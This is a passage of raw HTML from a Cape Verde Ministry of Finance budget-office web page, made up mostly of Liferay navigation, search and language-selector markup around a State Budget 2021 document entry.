href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1923632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769306034852"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769302914263" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769306034862"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ajij" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="gmen" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"gmen","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#gmen"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("gmen",new Component.default(context,"#gmen"),destroyConfig);else Liferay.component("gmen",new Component.default(context),destroyConfig)});else if(false)Liferay.component("gmen",new Component.default(context,"#gmen"),destroyConfig);else Liferay.component("gmen",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1473341" > <div class="entry"> OE 2021 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1923335" > <div class="entry"> OEI - Orçamento Estado Inicial </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1923371" > <div class="entry"> 3- Mapas </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa 8.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> 